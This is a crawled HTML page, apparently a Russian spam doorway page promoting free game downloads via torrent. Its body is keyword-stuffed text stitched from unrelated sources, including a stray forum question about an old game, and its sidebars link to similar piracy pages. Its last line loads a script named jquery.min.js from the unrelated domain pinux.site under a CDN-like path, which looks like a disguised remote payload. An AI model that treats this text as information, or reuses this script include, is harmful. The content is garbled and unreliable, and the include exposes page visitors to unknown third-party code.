

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kaxeoyakei.accessland.org/snrh-skachat-igry-cherez-torrent-gonki-na-baykah.html
body_size: 2020
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игры через торрент гонки на байках - kaxeoyakei.accessland.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kaxeoyakei.accessland.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игры через торрент гонки на байках</h2>
                            </header>
                            <p>Скачать игры самых разных жанров через торрент бесплатно Скачать игры на ПК 2019 года Добро пожаловать на сайт NewGames.com.ua, здесь Вы сможете скачать бесплатно игры на компьютер. скачать новые игры на компьютер бесплатно Для удобства выбора игры все игры на нашем сайте разделены по жанрам. 
ищу старую игру, где на кого-то типа исследователей напали типа бандиты, но дух древнегреческой богини Афины спасает героя. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="snrh-yaponskaya-melodiya-sakura-skachat.html">Японская мелодия сакура скачать</a></li>
                                <li><a href="snrh-skachat-besplatno-fb2-dennis-liheyn.html">Скачать бесплатно fb2 деннис лихэйн</a></li>
                                <li><a href="snrh-skachat-programmu-dlya-wot-dlya-slabyh-kompyuterov.html">Скачать программу для wot для слабых компьютеров</a></li>
                                <li><a href="snrh-podshipniki-kacheniya-kniga.html">Подшипники качения книга</a></li>
                                <li><a href="snrh-tragediya-korol-lir-kratkoe-soderzhanie.html">Трагедия король лир краткое содержание</a></li>
                                <li><a href="snrh-cokol-zhurnal.html">Цоколь журнал</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-doktor-haus-6-sezon-14-seriya-skachat.html">Доктор хаус 6 сезон 14 серия скачать</a></li>
                                            <li><a href="snrh-skachat-mod-na-sneg-na-gta-5.html">Скачать мод на снег на гта 5</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-knigi-i-chudesa.html">Книги и чудеса</a></li>
                                            <li><a href="snrh-nauchnaya-peredacha.html">Научная передача</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-skachat-albom-sia-cherez-torrent.html">Скачать альбом sia через торрент</a></li>
                                            <li><a href="snrh-opticon-smart-drayver.html">Opticon smart драйвер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-igry-na-psp-rus-skachat-cherez-torrent.html">Игры на psp rus скачать через торрент</a></li>
                                            <li><a href="snrh-hitmen-agent-47-2.html">Хитмен агент 47 2</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
